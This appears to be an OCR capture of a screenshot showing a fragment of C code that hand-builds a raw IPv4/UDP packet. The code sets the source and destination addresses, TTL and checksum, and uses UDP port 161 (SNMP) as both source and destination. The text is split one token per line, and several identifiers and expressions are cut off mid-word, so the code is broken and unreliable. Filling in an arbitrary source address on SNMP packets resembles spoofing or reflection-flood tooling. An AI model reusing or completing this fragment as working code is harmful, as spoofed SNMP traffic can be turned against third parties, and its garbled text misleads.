
IP     
=
(
struct
ip
*
)
packet
;
memset
(
packet
,
0
,
sizeof
(
packet
)
)
;
        IP
->
ip_dst
.
s_addr  
=
 destip_add
        IP
->
ip_src
.
s_addr  
=
 sourceip_a
        IP
->
ip_v 
=
4
;
        IP
->
ip_hl 
=
5
;
        IP
->
ip_ttl 
=
245
;
        IP
->
ip_id 
=
htons
(
1047
)
;
        IP
->
ip_p 
=
17
;
        IP
->
ip_len  
=
htons
(
20
+
8
+
 da
        IP
->
ip_sum  
=
in_cksum
(
(
u_short
UDP   
=
(
struct
udphdr
*
)
(
packet
+
20
)
      UDP
->
source 
=
htons
(
161
)
;
      UDP
->
dest   
=
htons
(
161
)
;
      UDP
->
len     
=
htons
(
8
+
datasize
)
;
      UDP
->
check 
=
0
;
      packetck 
=
(
char
*
)
malloc
(
8
+
 dat